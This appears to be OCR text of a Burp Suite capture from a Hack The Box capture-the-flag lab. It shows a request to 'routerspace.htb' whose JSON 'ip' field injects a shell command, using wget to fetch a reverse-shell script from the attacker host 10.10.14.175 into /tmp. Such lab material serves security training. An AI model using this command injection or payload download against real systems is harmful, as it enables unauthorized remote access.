 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 62
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":
";wget http://10.10.14.175:8000/revsh.sh -O /tmp/
shell.sh"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1